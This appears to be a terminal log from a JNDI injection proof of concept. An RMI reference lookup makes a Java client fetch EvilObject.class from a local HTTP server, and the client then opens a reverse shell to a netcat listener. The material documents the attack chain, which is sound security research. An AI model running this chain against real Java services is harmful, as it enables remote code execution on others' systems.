 ➜  jndipoc java RMIService
Binding 'refObjWrapper' to 'rmi://127.0.0.1:1099/refObj'
➜  jndipoc java JNDIClient rmi://127.0.0.1/refObj
Using lookup() to fetch object with rmi://127.0.0.1/refObj
➜  jndipoc nc -v -l 1337
sh: no job control in this shell
sh-3.2$ echo 'JNDI Injection Pwned!!'
JNDI Injection Pwned!!
sh-3.2$
➜  tmp python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [21/Aug/2016 03:30:12] "GET /EvilObject.class HTTP/1.1"
 200 -
127.0.0.1 - - [21/Aug/2016 03:31:27] "GET /EvilObject.class HTTP/1.1"
 200 -
127.0.0.1 - - [21/Aug/2016 03:31:30] "GET /EvilObject.class HTTP/1.1"
 200 -